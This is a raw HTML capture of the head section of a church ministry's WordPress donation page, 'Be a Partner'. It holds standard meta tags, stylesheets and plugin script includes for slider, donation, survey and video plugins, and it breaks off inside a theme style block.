

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenameofjesusministries.org/be-a-partner/
body_size: 30428
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
    <head>
                <!--// SITE META //-->
        <meta charset="UTF-8" />
        <!-- Mobile Specific Metas
        ================================================== -->
                            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
                        <meta name="format-detection" content="telephone=no">
                <!--// PINGBACK & FAVICON //-->
        <link rel="pingback" href="https://thenameofjesusministries.org/xmlrpc.php" />
    			<link rel="shortcut icon" href="https://thenameofjesusministries.org/wp-content/uploads/2017/10/church-logo.jpg" />
	        	<link rel="apple-touch-icon-precomposed" href="https://thenameofjesusministries.org/wp-content/uploads/2017/10/church-logo.jpg">        	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://thenameofjesusministries.org/wp-content/uploads/2017/10/church-logo.jpg">        	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://thenameofjesusministries.org/wp-content/uploads/2017/10/church-logo.jpg">        	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://thenameofjesusministries.org/wp-content/uploads/2017/10/church-logo.jpg">        <title>Be a Partner &#8211; The Name of Jesus Ministries</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Name of Jesus Ministries &raquo; Feed" href="https://thenameofjesusministries.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Name of Jesus Ministries &raquo; Comments Feed" href="https://thenameofjesusministries.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Name of Jesus Ministries &raquo; Be a Partner Comments Feed" href="https://thenameofjesusministries.org/be-a-partner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenameofjesusministries.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenameofjesusministries.org%2Fbe-a-partner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenameofjesusministries.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenameofjesusministries.org%2Fbe-a-partner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://thenameofjesusministries.org/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://thenameofjesusministries.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//thenameofjesusministries.org/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.25' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://thenameofjesusministries.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://thenameofjesusministries.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://thenameofjesusministries.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='likertm-style-css' href='https://thenameofjesusministries.org/wp-content/plugins/likert-survey-master/css/main.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/css/bootstrap.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap_theme-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/css/bootstrap-theme.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/css/font-awesome.min.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-shims-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/css/font-awesome-v4-shims.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/css/animations.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='imic_lineicons-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/css/line-icons.min.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/style.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='imic-gfont1-css' href='//fonts.googleapis.com/css?family=Roboto:400,700,300' type='text/css' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/magnific/magnific-popup.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='imic_mediaelement-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-colors-css' href='https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/colors/color10.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.0","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.0" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="//thenameofjesusministries.org/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.25" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//thenameofjesusministries.org/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.25" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://thenameofjesusministries.org/wp-admin/admin-ajax.php","checkout_nonce":"157810ccb2","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"0","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://thenameofjesusministries.org/wp-admin/admin-ajax.php","ajaxNonce":"15f3064206","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"95ea1e5bcad26bc06c5a02a1362483da","session_nonce_cookie_name":"wp-give_session_reset_nonce_95ea1e5bcad26bc06c5a02a1362483da","session_cookie_name":"wp-give_session_95ea1e5bcad26bc06c5a02a1362483da","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://thenameofjesusministries.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=3.8" id="imic_calender_updated-js"></script>
<script type="text/javascript" id="likertm-script-js-extra">
/* <![CDATA[ */
var likertm_i18n = {"ajax_url":"https://thenameofjesusministries.org/wp-admin/admin-ajax.php","answering_required":"Answering this question is required.","please_enter_name":"Please enter your name","please_enter_email":"Please enter valid email address"};
//# sourceURL=likertm-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/likert-survey-master/js/main.js?ver=0.1" id="likertm-script-js"></script>
<script type="text/javascript" defer src="https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://thenameofjesusministries.org/wp-admin/admin-ajax.php","security":"400ea0c8dd","gallery_scrolloffset":"20","eppathtoscripts":"https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://thenameofjesusministries.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenameofjesusministries.org/wp-json/wp/v2/pages/2083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenameofjesusministries.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://thenameofjesusministries.org/be-a-partner/" />
<link rel='shortlink' href='https://thenameofjesusministries.org/?p=2083' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Give v4.13.2" />
<style type="text/css">
.site-logo img{height:65px;}
		.site-header.sticky-header .site-logo img{height:60px;}
		.main-navigation > ul > li > a{line-height:98px;}
		.search-module-opened, .cart-module-opened{top:98px;}
		.search-module-trigger, .cart-module-trigger{line-height:98px;}
		.header-style2 .body{padding-top:98px;}
